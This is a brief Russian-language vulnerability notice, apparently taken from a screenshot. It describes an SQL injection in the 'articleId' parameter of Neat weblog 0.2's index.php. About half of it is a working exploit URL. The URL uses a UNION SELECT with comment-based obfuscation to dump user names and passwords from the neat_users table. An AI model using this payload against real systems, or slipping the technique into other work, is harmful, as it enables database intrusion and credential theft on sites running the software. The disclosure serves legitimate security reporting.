
Программа:
Neat weblog 0.2
Уязвимость позволяет удаленному пользователю
выполнить произвольные SQL команды в базе данных
приложения. Уязвимость существует из-за
недостаточной обработки входных данных в параметре
«articleId» сценарием index.php. Удаленный
пользователь может с помощью специально
сформированного запроса выполнить произвольные
SQL команды в базе данных приложения.
Эксплоит:
http://Sitename/index.php?
action=show&articleId=99999%27union/*
*/select/**/0,concat(user,0x120,password),2,3,4,5,6,7,8/*
*/from/**/neat_users/**/where+id=1/*